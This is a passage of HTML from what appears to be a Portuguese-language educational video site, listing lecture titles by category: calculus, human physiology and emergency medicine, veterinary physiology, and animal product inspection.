                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
